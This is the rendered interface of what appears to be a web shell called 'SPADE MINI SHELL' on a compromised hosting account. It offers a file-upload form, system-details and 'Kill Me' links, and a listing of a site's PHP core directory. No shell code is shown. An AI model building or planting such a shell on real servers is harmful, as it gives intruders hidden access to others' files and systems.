 SPADE
MINI SHELL
Directory:~$ /home2/contabdoccom/public_html/core/
Upload File
Upload!
[Home] [System Details] [Kill Me]
Name Size Permissions Options
---------------- ---------------- ---------------- ----------------
Core.php 2.054 KB -rw-r--r-- >>
bc.php 21.076 KB -rw-r--r-- >>
controller.php 1.031 KB -rw-r--r-- >>
index.html 99.824 KB -rw-r--r-- >>
model.php 0.186 KB -rw-r--r-- >>
products-get.php 41.738 KB -rw-r--r-- >>
© Spade 2023